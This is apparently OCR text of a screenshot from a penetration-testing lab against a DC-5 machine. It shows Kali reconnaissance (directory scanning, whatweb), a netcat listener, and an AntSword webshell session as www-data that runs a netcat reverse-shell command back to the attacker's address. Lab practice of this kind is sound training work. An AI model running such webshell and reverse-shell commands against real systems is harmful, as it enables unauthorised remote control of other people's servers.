 Places
kali@kali: ~
File Actions Edit View Help
---- Entering directory: http://192
---- Entering directory: http://192
-----------------
END_TIME: Sat Sep 10 20:57:24 2022
DOWNLOADED: 13836 - FOUND: 1
┌──(kali㉿kali)-[~]
└─$ apt-get install dirsearch
E: Could not open lock file /var/li
E: Unable to acquire the dpkg front
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ whatweb http://192.168.169.230
http://192.168.169.230 [200 OK] Cou
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.169.220] from (
^Ve
exir
exit
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.230] 52651
中国蚁剑
AntSword 编辑 窗口 调试
192.168.169.230 >_ 192.168.169.230
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ nc 192.168.169.220 4444 -e /bin/sh
(www-data:/var/www/html) $